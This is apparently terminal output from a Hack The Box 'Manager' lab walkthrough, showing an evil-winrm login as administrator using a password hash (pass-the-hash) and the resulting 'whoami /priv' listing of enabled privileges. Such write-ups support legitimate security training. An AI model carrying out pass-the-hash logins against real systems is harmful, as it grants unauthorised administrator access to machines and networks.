 kali in 46.02-HTB/BlogEntriesMade/Manager/scans/bloodhound  3GiB/7GiB | 268kiB/1GiB with /usr/bin/zsh
🕙 03:18:00 zsh ❯ evil-winrm -i $box -u administrator -H $hash
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeMachineAccountPrivilege                 Add workstations to domain                                         Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeEnableDelegationPrivilege               Enable computer and user accounts to be trusted for delegation     Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>